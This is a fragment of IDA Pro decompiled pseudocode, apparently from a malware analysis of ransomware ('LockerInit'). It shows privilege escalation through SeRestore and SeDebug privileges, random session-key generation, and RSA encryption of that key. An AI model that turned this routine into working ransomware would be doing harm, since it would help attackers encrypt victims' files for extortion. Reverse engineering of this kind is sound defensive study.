 }
SetErrorMode(1u);
SetPrivilege("SeRestorePrivilege"); // 授予对任何文件的所有写访问控制
SetPrivilege("SeDebugPrivilege"); // 调试和调整另一个帐户拥有的进程的内存
v1 = 10i64;
_RAX = 1i64;
__asm { cpuid }
v30 = _RBX;
dword_140008078 = _RDX | 0x400;
v7 = &Overlapped;
*(_DWORD *)Buffer = _RAX;
LODWORD(qword_14000807C) = _RCX;
do
{
for ( i = 0i64; i < 0x20; i += 4i64 )
{
v9 = __rdtsc();
v10 = v9 ^ __ROL4__(*(_DWORD *)(i + 0x140008050i64) + 1, v9 & 7);
*(_DWORD *)(i + 0x140008050i64) = v10;
*(_DWORD *)((char *)&Overlapped.Internal + i) = v10;
}
Sleep(1u);
--v1;
}
while ( v1 );
v11 = 32i64;
do
{
LOBYTE(v7[1].Internal) = v7->Internal;
v7 = (struct _OVERLAPPED *)((char *)v7 + 1);
--v11;
}
while ( v11 );
phProv = 0i64;
hKey = 0i64;
pdwDataLen = 32;
if ( !CryptAcquireContextW(&phProv, 0i64, L"Microsoft Enhanced Cryptographic Provider v1.0", 1u, 0xF0000000) )
goto LABEL_25;
v12 = CryptImportKey(phProv, &pbData, 0x114u, 0i64, 0, &hKey);
if ( v12 )
{
v12 = CryptEncrypt(hKey, 0i64, 1, 0, &Src, &pdwDataLen, 0x100u);
CryptDestroyKey(hKey);
}
CryptReleaseContext(phProv, 0);
if ( !v12 )
00004885 LockerInit:56 (140005485) (Synchronized with IDA View-A, Hex View-1)